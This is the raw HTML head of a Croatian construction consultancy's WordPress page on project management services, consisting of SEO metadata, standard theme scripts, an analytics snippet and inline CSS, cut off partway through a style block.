

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://gin.hr/upravljanje-projektima/
body_size: 15281
content:
<!DOCTYPE html>
<html lang="hr" prefix="og: http://ogp.me/ns#" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://gin.hr/xmlrpc.php">
<style id="kirki-css-vars">:root{}</style><title>Upravljanje projektima - GIN</title>

<!-- This site is optimized with the Yoast SEO plugin v9.2.1 - https://yoast.com/wordpress/plugins/seo/ -->
<link rel="canonical" href="https://gin.hr/upravljanje-projektima/" />
<meta property="og:locale" content="hr_HR" />
<meta property="og:locale:alternate" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Upravljanje projektima - GIN" />
<meta property="og:description" content="Upravljanje projektima U skladu sa specifičnim zahtjevima klijenata obavljamo usluge upravljanja graditeljskim projektima, uključivo administriranje ugovora. Pri tome koristimo vrhunske ekspertize u svim fazama razvoja projekta uz primjenu vrhunskim tehničkih dosega suvremenog graditeljstva. Naši profesionalno kvalificirani i iskusni voditelji projekata svojim djelovanjem klijentima ostvaruju objektivne uvjete da graditeljske projekte realiziraju u očekivanom roku, u okviru &hellip;" />
<meta property="og:url" content="https://gin.hr/upravljanje-projektima/" />
<meta property="og:site_name" content="GIN" />
<meta property="article:section" content="UPRAVLJANJE PROJEKTIMA" />
<meta property="article:published_time" content="2018-11-17T10:30:34+00:00" />
<meta property="article:modified_time" content="2020-04-24T04:55:52+00:00" />
<meta property="og:updated_time" content="2020-04-24T04:55:52+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:description" content="Upravljanje projektima U skladu sa specifičnim zahtjevima klijenata obavljamo usluge upravljanja graditeljskim projektima, uključivo administriranje ugovora. Pri tome koristimo vrhunske ekspertize u svim fazama razvoja projekta uz primjenu vrhunskim tehničkih dosega suvremenog graditeljstva. Naši profesionalno kvalificirani i iskusni voditelji projekata svojim djelovanjem klijentima ostvaruju objektivne uvjete da graditeljske projekte realiziraju u očekivanom roku, u okviru [&hellip;]" />
<meta name="twitter:title" content="Upravljanje projektima - GIN" />
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="GIN &raquo; Kanal" href="https://gin.hr/feed/" />
<link rel="alternate" type="application/rss+xml" title="GIN &raquo; Kanal komentara" href="https://gin.hr/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/gin.hr\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.9.26"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='hugeit-lightbox-css-css'  href='https://gin.hr/wp-content/plugins/lightbox/css/frontend/lightbox.css?ver=4.9.26' type='text/css' media='all' />
<link rel='stylesheet' id='dslc-fontawesome-css'  href='https://gin.hr/wp-content/plugins/live-composer-page-builder/css/font-awesome.css?ver=1.3.18' type='text/css' media='all' />
<link rel='stylesheet' id='dslc-main-css-css'  href='https://gin.hr/wp-content/plugins/live-composer-page-builder/css/frontend/main.css?ver=1.3.18' type='text/css' media='all' />
<link rel='stylesheet' id='dslc-modules-css-css'  href='https://gin.hr/wp-content/plugins/live-composer-page-builder/css/frontend/modules.css?ver=1.3.18' type='text/css' media='all' />
<link rel='stylesheet' id='dslc-plugins-css-css'  href='https://gin.hr/wp-content/plugins/live-composer-page-builder/css/frontend/plugins.css?ver=1.3.18' type='text/css' media='all' />
<!--[if IE]>
<link rel='stylesheet' id='dslc-css-ie-css'  href='https://gin.hr/wp-content/plugins/live-composer-page-builder/css/ie.css?ver=1.3.18' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='rgg-simplelightbox-css'  href='https://gin.hr/wp-content/plugins/responsive-gallery-grid/lib/simplelightbox/simplelightbox.min.css?ver=2.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='slickstyle-css'  href='https://gin.hr/wp-content/plugins/responsive-gallery-grid/lib/slick/slick.1.9.0.min.css?ver=2.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='slick-theme-css'  href='https://gin.hr/wp-content/plugins/responsive-gallery-grid/lib/slick/slick-theme.css?ver=2.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='rgg-style-css'  href='https://gin.hr/wp-content/plugins/responsive-gallery-grid/css/style.css?ver=2.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='rt-tpg-css'  href='https://gin.hr/wp-content/plugins/the-post-grid-pro/assets/css/thepostgrid.css?ver=2.6' type='text/css' media='all' />
<link rel='stylesheet' id='onetone-google-fonts-css'  href='//fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C700%7CYanone+Kaffeesatz&#038;ver=4.9.26' type='text/css' media='' />
<link rel='stylesheet' id='font-awesome-css'  href='https://gin.hr/wp-content/themes/onetone/plugins/font-awesome/css/font-awesome.min.css?ver=4.3.0' type='text/css' media='' />
<link rel='stylesheet' id='bootstrap-css'  href='https://gin.hr/wp-content/themes/onetone/plugins/bootstrap/css/bootstrap.min.css?ver=3.3.4' type='text/css' media='' />
<link rel='stylesheet' id='owl-carousel-css'  href='https://gin.hr/wp-content/themes/onetone/plugins/owl-carousel/assets/owl.carousel.css?ver=2.2.0' type='text/css' media='' />
<link rel='stylesheet' id='magnific-popup-css'  href='https://gin.hr/wp-content/themes/onetone/plugins/magnific-popup/magnific-popup.css?ver=3.1.5' type='text/css' media='' />
<link rel='stylesheet' id='onetone-shortcodes-css'  href='https://gin.hr/wp-content/themes/onetone/css/shortcode.css?ver=3.0.6' type='text/css' media='' />
<link rel='stylesheet' id='onetone-animate-css'  href='https://gin.hr/wp-content/themes/onetone/css/animate.css?ver=3.5.1' type='text/css' media='' />
<link rel='stylesheet' id='onetone-main-css'  href='https://gin.hr/wp-content/themes/onetone/style.css?ver=3.0.6' type='text/css' media='all' />
<style id='onetone-main-inline-css' type='text/css'>
header .site-name,header .site-description,header .site-tagline{display:none;}.entry-content a,.home-section-content a{color:#37cadd ;}.fxd-header {background-color: rgba(255,255,255,0.7);}.fxd-header{background-color: rgba(255,255,255,0.7);}.fxd-header .site-nav > ul > li > a {font-size:13px;}img.site-logo{ margin-right:10px;}img.site-logo{ margin-top:10px;}img.site-logo{ margin-bottom:10px;}.top-bar{background-color:#eee;}.top-bar-info{color:#555;}.top-bar ul li a{color:#555;}header .main-header{background-attachment: fixed;background-position:top center;background-repeat: no-repeat;}.site-nav > ul > li > a{padding-top:0px}.site-nav > ul > li > a{padding-bottom:0px}.page-title-bar{padding-top:40px;padding-bottom:40px;}@media (max-width: 719px) {.page-title-bar{padding-top:10px;padding-bottom:10px;}}.col-main {background-color:#ffffff;}.col-aside-left,.col-aside-right {background-color:#ffffff;}footer .footer-widget-area{background-color:#555555;}footer .footer-info-area{background-color:#000000}footer input,footer textarea{color:#666666;}footer input,footer textarea{border-color:#666666;}.post-inner,.page-inner{padding-top:55px;}.post-inner,.page-inner{padding-bottom:40px;}.col-lg-1, .col-lg-10, .col-lg-11, .col-lg-12, .col-lg-2, .col-lg-3, .col-lg-4, .col-lg-5, .col-lg-6, .col-lg-7, .col-lg-8, .col-lg-9, .col-md-1, .col-md-10, .col-md-11, .col-md-12, .col-md-2, .col-md-3, .col-md-4, .col-md-5, .col-md-6, .col-md-7, .col-md-8, .col-md-9, .col-sm-1, .col-sm-10, .col-sm-11, .col-sm-12, .col-sm-2, .col-sm-3, .col-sm-4, .col-sm-5, .col-sm-6, .col-sm-7, .col-sm-8, .col-sm-9, .col-xs-1, .col-xs-10, .col-xs-11, .col-xs-12, .col-xs-2, .col-xs-3, .col-xs-4, .col-xs-5, .col-xs-6, .col-xs-7, .col-xs-8, .col-xs-9{margin-top:0px;}.col-lg-1, .col-lg-10, .col-lg-11, .col-lg-12, .col-lg-2, .col-lg-3, .col-lg-4, .col-lg-5, .col-lg-6, .col-lg-7, .col-lg-8, .col-lg-9, .col-md-1, .col-md-10, .col-md-11, .col-md-12, .col-md-2, .col-md-3, .col-md-4, .col-md-5, .col-md-6, .col-md-7, .col-md-8, .col-md-9, .col-sm-1, .col-sm-10, .col-sm-11, .col-sm-12, .col-sm-2, .col-sm-3, .col-sm-4, .col-sm-5, .col-sm-6, .col-sm-7, .col-sm-8, .col-sm-9, .col-xs-1, .col-xs-10, .col-xs-11, .col-xs-12, .col-xs-2, .col-xs-3, .col-xs-4, .col-xs-5, .col-xs-6, .col-xs-7, .col-xs-8, .col-xs-9{margin-bottom:20px;}.fxd-header .site-tagline,.fxd-header .site-name{color:#333333;}header.overlay .main-header .site-tagline,header.overlay .main-header .site-name{color:#ffffff;}.page-title h1{color:#555555;}h1{color:#555555;}h2{color:#555555;}h3{color:#555555;}h4{color:#555555;}h5{color:#555555;}h6{color:#555555;}.entry-content,.entry-content p{color:#333333;}.breadcrumb-nav span,.breadcrumb-nav a{color:#555555;}.col-aside-left .widget-title,.col-aside-right .widget-title{color:#333333;}.footer-widget-area .widget-title{color:#ffffff;}footer,footer p,footer span,footer div{color:#ffffff;}footer a{color:#a0a0a0;}#menu-main > li > a {color:#3d3d3d;}header.overlay .main-header #menu-main > li > a {color:#ffffff;}#menu-main > li > a:hover,#menu-main > li.current > a{color:#3d3d3d;}.main-header .sub-menu{background-color:#ffffff;}.fxd-header .sub-menu{background-color:#ffffff;}#menu-main  li li a{color:#3d3d3d;}#menu-main  li li a:hover{color:#222222;}.site-nav  ul li li a{border-color:#000000 !important;}@media screen and (min-width: 920px) {.onetone-dots li a {border: 2px solid #37cadd;}		.onetone-dots li.active a,.onetone-dots li.current a,.onetone-dots li a:hover {background-color: #37cadd;}}@media screen and (max-width: 920px) {.site-nav ul{ background-color:#ffffff;}#menu-main  li a,header.overlay .main-header #menu-main > li > a {color:#3d3d3d;}.site-nav  ul li a{border-color:#000000 !important;}}.footer-widget-area{ padding-top:60px; padding-bottom:40px;  }.footer-info-area{ padding-top:20px; padding-bottom:20px; }header .main-header{background-color:#ffffff;background-image:url();background-repeat:;background-position:top-left;background-size:;background-attachment:;}.page-title-bar{background-color:;background-image:url();background-repeat:;background-position:top-left;background-size:;background-attachment:;}.page-title-bar-retina{background-color:;background-image:url();background-repeat:;background-position:top-left;background-size:;background-attachment:;}body,button,input,select,textarea{font-family:Open Sans, sans-serif;variant:;}#menu-main li a span{}h1,h2,h3,h4,h5,h6{font-family:Open Sans, sans-serif;}footer h1,footer h2,footer h3,footer h4,footer h5,footer h6{font-family:Open Sans, sans-serif;}a.btn-normal{font-family:Open Sans, sans-serif;}.footer-widget-area{background-color:;background-image:url();background-repeat:;background-position:;background-size:;background-attachment:;}body{margin:0px;}.text-primary { color: #37cadd; } .text-muted { color: #777; } .text-light { color: #fff; } a { color: #37cadd;}a:active,a:hover,.onetone a:active, .onetone a:hover { color: #37cadd; } h1 strong, h2 strong, h3 strong, h4 strong, h5 strong, h6 strong { color: #37cadd; } mark, ins { background: #37cadd;}::selection {background: #37cadd;}::-moz-selection {background: #37cadd;}.site-nav > ul > li.current > a {color: #37cadd;}@media screen and (min-width: 920px) {.site-nav > ul > li:hover > a {color: #37cadd;}.overlay .main-header .site-nav > ul > li:hover > a {border-color: #fff;}.side-header .site-nav > ul > li:hover > a {border-right-color: #37cadd;}.side-header-right .site-nav > ul > li:hover > a {border-left-color: #37cadd;}}.blog-list-wrap .entry-header:after {background-color: #37cadd;}.entry-meta a:hover,.entry-footer a:hover {color: #37cadd;}.entry-footer li a:hover {border-color: #37cadd;}.post-attributes h3:after {background-color: #37cadd;}.post-pagination li a:hover {border-color: #37cadd;color: #37cadd;}.form-control:focus,select:focus,input:focus,textarea:focus,input[type="text"]:focus,input[type="password"]:focus,input[type="subject"]:focus,input[type="datetime"]:focus,input[type="datetime-local"]:focus,input[type="date"]:focus,input[type="month"]:focus,input[type="time"]:focus,input[type="week"]:focus,input[type="number"]:focus,input[type="email"]:focus,input[type="url"]:focus,		input[type="search"]:focus,input[type="tel"]:focus,input[type="color"]:focus,.uneditable-input:focus {border-color: inherit;}a .entry-title:hover {color: #37cadd;}.widget-title:after {background-color: #37cadd;}.widget_nav_menu li.current-menu-item a {border-right-color: #37cadd;}.breadcrumb-nav a:hover {color: #37cadd;}.entry-meta a:hover {color: #37cadd;}.widget-box a:hover {color: #37cadd;}.post-attributes a:hover {color: #37cadd;}.post-pagination a:hover,.post-list-pagination a:hover {color: #37cadd;}/*Onetone Shortcode*/.portfolio-box:hover .portfolio-box-title {background-color: #37cadd;}/*Shortcode*/.onetone .text-primary {color: #37cadd;}.onetone .magee-dropcap {color: #37cadd;}.onetone .dropcap-boxed {background-color: #37cadd;color: #fff;}.onetone .magee-highlight {background-color: #37cadd;}.onetone .comment-reply-link {color: #37cadd;}.onetone .btn-normal,.onetone a.btn-normal,.onetone .magee-btn-normal,.onetone a.magee-btn-normal,.onetone .mpl-btn-normal {background-color: #37cadd;color: #fff;}.onetone .btn-normal:hover,.onetone .magee-btn-normal:hover,.onetone .btn-normal:active,.onetone .magee-btn-normal:active,.onetone .comment-reply-link:active,.onetone .btn-normal:focus,.onetone .magee-btn-normal:focus,.onetone .comment-reply-link:focus,.onetone .onetone .mpl-btn-normal:focus,.onetone .onetone .mpl-btn-normal:hover,.onetone .mpl-btn-normal:active {background-color: rgba(55,202,221,.6) !important;color: #fff !important;}.onetone .magee-btn-normal.btn-line {background-color: transparent;color: #37cadd;border-color: #37cadd;}.onetone .magee-btn-normal.btn-line:hover,.onetone .magee-btn-normal.btn-line:active,.onetone .magee-btn-normal.btn-line:focus {background-color: rgba(255,255,255,.1);}.onetone .magee-btn-normal.btn-3d {box-shadow: 0 3px 0 0 rgba(55,202,221,.8);}.onetone .icon-box.primary {color: #37cadd;}.onetone .portfolio-list-filter li a:hover,.onetone .portfolio-list-filter li.active a,.onetone .portfolio-list-filter li span.active a {background-color: #37cadd;color: #fff;}.onetone .magee-tab-box.tab-line ul > li.active > a {border-bottom-color: #37cadd;}.onetone .panel-primary {border-color: #37cadd;}.onetone .panel-primary .panel-heading {background-color: #37cadd;border-color: #37cadd;}.onetone .mpl-pricing-table.style1 .mpl-pricing-box.mpl-featured .mpl-pricing-title,.onetone .mpl-pricing-table.style1 .mpl-pricing-box.mpl-featured .mpl-pricing-box.mpl-featured .mpl-pricing-tag {color: #37cadd;}.onetone .pricing-top-icon,.onetone .mpl-pricing-table.style2 .mpl-pricing-top-icon {color: #37cadd;}.onetone .magee-pricing-box.featured .panel-heading,.onetone .mpl-pricing-table.style2 .mpl-pricing-box.mpl-featured .mpl-pricing-title {background-color: #37cadd;}.onetone .pricing-tag .currency,.onetone .mpl-pricing-table.style2 .mpl-pricing-tag .currency {color: #37cadd;}.onetone .pricing-tag .price,.onetone .mpl-pricing-table.style2 .mpl-pricing-tag .price {color: #37cadd;}.onetone .pricing-box-flat.featured {background-color: #37cadd;color: #fff;}.onetone .person-vcard .person-title:after {background-color: #37cadd;}.onetone .person-social li a:hover {color: #37cadd;}.onetone .person-social.boxed li a:hover {color: #fff;background-color: #37cadd;}.onetone .magee-progress-box .progress-bar {background-color: #37cadd;}.onetone .counter-top-icon {color: #37cadd;}.onetone .counter:after {background-color: #37cadd;}.onetone .timeline-year {background-color: #37cadd;}.onetone .timeline-year:after {border-top-color: #37cadd;}@media (min-width: 992px) {.onetone .magee-timeline:before {background-color: #37cadd;}.onetone .magee-timeline > ul > li:before {background-color: #37cadd;}.onetone .magee-timeline > ul > li:last-child:before {background-image: -moz-linear-gradient(left, #37cadd 0%, #37cadd 70%, #fff 100%); background-image: -webkit-gradient(linear, left top, right top, from(#37cadd), color-stop(0.7, #37cadd), to(#fff)); background-image: -webkit-linear-gradient(left, #37cadd 0%, #37cadd 70%, #fff 100%); background-image: -o-linear-gradient(left, #37cadd 0%, #37cadd 70%, #fff 100%);}}.onetone .icon-list-primary li i{color: #37cadd;}.onetone .icon-list-primary.icon-list-circle li i {background-color: #37cadd;color: #fff;}.onetone .divider-border .divider-inner.primary {border-color: #37cadd;}.onetone .img-box .img-overlay.primary {background-color: rgba(55,202,221,.7);}.img-box .img-overlay-icons i,.onetone .img-box .img-overlay-icons i {background-color: #37cadd;}.onetone .portfolio-img-box {background-color: #37cadd;}.onetone .tooltip-text {color: #37cadd;}.onetone .star-rating span:before {color: #37cadd;}.onetone .woocommerce p.stars a:before {color: #37cadd;}@media screen and (min-width: 920px) {.site-nav.style1 > ul > li.current > a > span,.site-nav.style1 > ul > li > a:hover > span {background-color: #37cadd;}.site-nav.style2 > ul > li.current > a > span,.site-nav.style2 > ul > li > a:hover > span {border-color: #37cadd;}.site-nav.style3 > ul > li.current > a > span,.site-nav.style3 > ul > li > a:hover > span {border-bottom-color: #37cadd;}}/*Woocommerce*/.star-rating span:before {color: #37cadd;}.woocommerce p.stars a:before {color: #37cadd;}.woocommerce span.onsale {background-color: #37cadd;}.woocommerce span.onsale:before {border-top-color: #37cadd;border-bottom-color: #37cadd;}.woocommerce div.product p.price,.woocommerce div.product span.price,.woocommerce ul.products li.product .price {color: #37cadd;}.woocommerce #respond input#submit,.woocommerce a.button,.woocommerce button.button,.woocommerce input.button,.woocommerce #respond input#submit.alt,.woocommerce a.button.alt,.woocommerce button.button.alt,.woocommerce input.button.alt {background-color: #37cadd;}.woocommerce #respond input#submit:hover,.woocommerce a.button:hover,.woocommerce button.button:hover,.woocommerce input.button:hover,.woocommerce #respond input#submit.alt:hover,.woocommerce a.button.alt:hover,.woocommerce button.button.alt:hover,.woocommerce input.button.alt:hover {background-color:  rgba(55,202,221,.7);}p.woocommerce.product ins,.woocommerce p.product ins,p.woocommerce.product .amount,.woocommerce p.product .amount,.woocommerce .product_list_widget ins,.woocommerce .product_list_widget .amount,.woocommerce .product-price ins,.woocommerce .product-price .amount,.product-price .amount,.product-price ins {color: #37cadd;}.woocommerce .widget_price_filter .ui-slider .ui-slider-range {background-color: #37cadd;}.woocommerce .widget_price_filter .ui-slider .ui-slider-handle {background-color: #37cadd;}.woocommerce.style2 .widget_price_filter .ui-slider .ui-slider-range {background-color: #222;}.woocommerce.style2 .widget_price_filter .ui-slider .ui-slider-handle {background-color: #222;}.woocommerce p.stars a:before {color: #37cadd;}.onetone .mpl-portfolio-list-filter li.active a,.onetone .mpl-portfolio-list-filter li a:hover {color: #37cadd;}@media (min-width: 720px) and (max-width: 1024px) {.fxd-header{display:none!important;}}@media (max-width: 719px) {.fxd-header{display:none !important;}}@media (max-width: 719px) {.breadcrumb-nav{display:none !important;}}
</style>
<link rel='stylesheet' id='onetone-onetone-css'  href='https://gin.hr/wp-content/themes/onetone/css/onetone.css?ver=3.0.6' type='text/css' media='' />
<link rel='stylesheet' id='onetone-ms-css'  href='https://gin.hr/wp-content/themes/onetone/css/onetone-ms.css?ver=3.0.6' type='text/css' media='' />
<link rel='stylesheet' id='onetone-home-css'  href='https://gin.hr/wp-content/themes/onetone/css/home.css?ver=3.0.6' type='text/css' media='' />
<link rel='stylesheet' id='jquery-mb-ytplayer-css'  href='https://gin.hr/wp-content/themes/onetone/plugins/YTPlayer/css/jquery.mb.YTPlayer.min.css?ver=4.9.26' type='text/css' media='1' />
<link rel='stylesheet' id='kirki-styles-onetone-css'  href='https://gin.hr/wp-content/themes/onetone/lib/kirki/assets/css/kirki-styles.css?ver=4.9.26' type='text/css' media='all' />
<style id='kirki-styles-onetone-inline-css' type='text/css'>
.page-title-bar{background-position:left top;}.page-title-bar-retina{background-position:left top;}header .main-header{background:#ffffff;background-color:#ffffff;background-position:left top;}body{font-family:Open Sans, sans-serif;}#menu-main li a span{font-family:Open Sans, sans-serif;}h1,h2,h3,h4,h5,h6{font-family:Open Sans, sans-serif;}footer h1,footer h2,footer h3,footer h4,footer h5,footer h6{font-family:Open Sans, sans-serif;}a.btn-normal{font-family:Open Sans, sans-serif;}
</style>
<!--n2css--><script type='text/javascript' src='https://gin.hr/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='https://gin.hr/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='https://gin.hr/wp-content/plugins/lightbox/js/frontend/froogaloop2.min.js?ver=4.9.26'></script>
<script type='text/javascript'>
var mejsL10n = {"language":"hr","strings":{"mejs.install-flash":"Koristite preglednik koji nema uklju\u010dena ili instaliran Flash player. Uklju\u010dite Flash player dodatak ili preuzmite najnoviju ina\u010dicu sa https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen-off":"Isklju\u010di prikaz na cijelom zaslonu","mejs.fullscreen-on":"Prikaz na cijelom zaslonu","mejs.download-video":"Preuzmi video","mejs.fullscreen":"Cijeli zaslon","mejs.time-jump-forward":["Skok naprijed 1 sekundu","Sko\u010di %1 sekundi naprijed"],"mejs.loop":"Uklju\u010di\/isklju\u010di petlju","mejs.play":"Pokreni","mejs.pause":"Pauziraj","mejs.close":"Zatvori","mejs.time-slider":"Kliza\u010d vremena","mejs.time-help-text":"Upotrijebite tipke s strelicama Lijevo\/Desno kako biste pomaknuli za jednu sekundu. Upotrijebite tipke s strelicama Gore\/Dolje kako biste pomaknuli za deset sekundi.","mejs.time-skip-back":["Presko\u010di nazad 1 sekundu","Skok natrag %1 sekundi"],"mejs.captions-subtitles":"Podnatpisi","mejs.captions-chapters":"Poglavlja","mejs.none":"Nijedno","mejs.mute-toggle":"Isklju\u010di biranje","mejs.volume-help-text":"Upotrijebite tipke s strelicama Gore\/Dolje kako bi poja\u010dali ili smanjili zvuk.","mejs.unmute":"Uklju\u010di zvuk","mejs.mute":"Isklju\u010di zvuk","mejs.volume-slider":"Kliza\u010d glasno\u0107e","mejs.video-player":"Reproduktor videozapisa","mejs.audio-player":"Reproduktor audiozapisa","mejs.ad-skip":"Presko\u010di oglas","mejs.ad-skip-info":["Presko\u010di za 1 sekundu","Presko\u010di za %1 sekundi"],"mejs.source-chooser":"Odabir izvora","mejs.stop":"Stop","mejs.speed-rate":"Brzina prijenosa","mejs.live-broadcast":"Prijenos u\u017eivo","mejs.afrikaans":"Afri\u010dki","mejs.albanian":"Albanski","mejs.arabic":"Arapski","mejs.belarusian":"Bjeloruski","mejs.bulgarian":"Bugarski","mejs.catalan":"Katalonski","mejs.chinese":"Kineski","mejs.chinese-simplified":"Kineski (Pojednostavljen)","mejs.chinese-traditional":"Kineski (Tradicionalni)","mejs.croatian":"Hrvatski","mejs.czech":"\u010ce\u0161ki","mejs.danish":"Danski","mejs.dutch":"Nizozemski","mejs.english":"Engleski","mejs.estonian":"Estonski","mejs.filipino":"Filipinski","mejs.finnish":"Zavr\u0161i","mejs.french":"Francuski","mejs.galician":"Galje\u0161ki","mejs.german":"Njema\u010dki","mejs.greek":"Gr\u010dki","mejs.haitian-creole":"Hai\u0107anski kreolski","mejs.hebrew":"Hebrejski","mejs.hindi":"Hindski","mejs.hungarian":"Ma\u0111arski","mejs.icelandic":"Islandski","mejs.indonesian":"Indonezijski","mejs.irish":"Irski","mejs.italian":"Talijanski","mejs.japanese":"Japanski","mejs.korean":"Korejski","mejs.latvian":"Latvijski","mejs.lithuanian":"Litavski","mejs.macedonian":"Makedonski","mejs.malay":"Malajski","mejs.maltese":"Malte\u0161ki","mejs.norwegian":"Norve\u0161ki","mejs.persian":"Perzijsk","mejs.polish":"Poljski","mejs.portuguese":"Portugalski","mejs.romanian":"Rumunjski","mejs.russian":"Ruski","mejs.serbian":"Srpski","mejs.slovak":"Slova\u010dki","mejs.slovenian":"Slovenski","mejs.spanish":"\u0160panjolski","mejs.swahili":"Svahili","mejs.swedish":"\u0160vedski","mejs.tagalog":"Tagalo\u0161ki","mejs.thai":"Tajski","mejs.turkish":"Turski","mejs.ukrainian":"Ukrajinski","mejs.vietnamese":"Vijetnamski","mejs.welsh":"Vel\u0161ki","mejs.yiddish":"Jidi\u0161"}};
</script>
<script type='text/javascript' src='https://gin.hr/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.6-78496d1'></script>
<script type='text/javascript' src='https://gin.hr/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=4.9.26'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive"};
/* ]]> */
</script>
<script type='text/javascript' src='https://gin.hr/wp-content/plugins/live-composer-page-builder/js/frontend/plugins.js?ver=1.3.18'></script>
<link rel='https://api.w.org/' href='https://gin.hr/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://gin.hr/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://gin.hr/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.9.26" />
<link rel='shortlink' href='https://gin.hr/?p=171' />
<link rel="alternate" type="application/json+oembed" href="https://gin.hr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgin.hr%2Fupravljanje-projektima%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://gin.hr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgin.hr%2Fupravljanje-projektima%2F&#038;format=xml" />

		<script>
			(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
			(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
			m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
			})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
			ga('create', 'UA-132676701-1', 'auto');
			ga('send', 'pageview');
		</script>

	<link rel="alternate" href="https://gin.hr/en/project-management/" hreflang="en" />
<link rel="alternate" href="https://gin.hr/upravljanje-projektima/" hreflang="hr" />
<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #ffffff; }
</style>
<style type="text/css">.dslc-modules-section-wrapper, .dslca-add-modules-section { width : 1120px; } .dslc-modules-section:not(.dslc-full) { padding-left: 4%;  padding-right: 4%; } .dslc-modules-section { background-image:disabled;background-repeat:repeat;background-position:left top;background-attachment:scroll;background-size:auto;border-width:0px;border-style:solid;margin-left:0%;margin-right:0%;margin-bottom:0px;padding-bottom:80px;padding-top:80px;padding-left:0%;padding-right:0%; }

/*  CSS FOR POST ID: 2258 */
#dslc-module-907ca9e0c26 .dslc-tp-content{background-repeat:repeat ;background-attachment:scroll ;background-position:top left ;} #dslc-module-907ca9e0c26 .dslc-tp-content,#dslc-module-907ca9e0c26 .dslc-tp-content p{font-size:16px;font-weight:400;font-family:"Open Sans";font-style:normal ;line-height:22px;text-align:left ;} #dslc-module-907ca9e0c26 .dslc-tp-content p{margin-bottom:25px;} #dslc-module-907ca9e0c26 .dslc-tp-content h1{color:#558cc9 ;font-size:25px;font-weight:400;font-family:"Open Sans";font-style:normal ;line-height:35px;margin-bottom:15px;text-align:left ;} #dslc-module-907ca9e0c26 .dslc-tp-content h2{font-size:23px;font-weight:400;font-family:"Open Sans";font-style:normal ;line-height:33px;margin-bottom:15px;text-align:left ;} #dslc-module-907ca9e0c26 .dslc-tp-content h3{font-size:21px;font-weight:400;font-family:"Open Sans";font-style:normal ;line-height:31px;margin-bottom:15px;text-align:left ;} #dslc-module-907ca9e0c26 .dslc-tp-content h4{font-size:19px;font-weight:400;font-family:"Open Sans";font-style:normal ;line-height:29px;margin-bottom:15px;text-align:left ;} #dslc-module-907ca9e0c26 .dslc-tp-content h5{font-size:17px;font-weight:400;font-family:"Open 